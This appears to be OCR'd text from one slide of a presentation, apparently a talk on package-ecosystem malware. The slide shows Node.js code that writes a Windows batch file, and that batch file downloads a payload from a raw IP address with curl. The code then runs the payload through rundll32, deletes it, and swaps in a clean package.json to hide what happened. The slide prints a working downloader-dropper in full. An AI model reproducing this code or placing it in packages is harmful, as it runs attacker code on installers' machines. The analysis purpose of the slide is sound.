 24
23 const data = '@echo off\ncurl -o Temp.b -L "http://142.111.77.196/user/user.asp?id=G6A822B" >
nul 2>&1\nrename Temp.b package.db > nul 2>&1\nrundll32 package.db,GenerateKey 1234\ndel
"package.db"\nif exist "pk.json" (\ndel "package.json" > nul 2>&1\nrename "pk.json" "package.
json" > nul 2>&1\n)';
22
21 if (osType === 'Windows_NT') {
20 const fileName = 'package.bat';
19 fs.writeFile(fileName, data, (err) => {
18 if (!err) {
17 if (!err) {
16 const child = exec(`"${fileName}"`, (error, stdout, stderr) => {
15 if (error) {
14 return;
13 }
12 if (stderr) {
11 return;
10 }
9 fs.unlink(fileName, (err) => {
8 });
7 });
6
5 }
4 }
3 });
2 }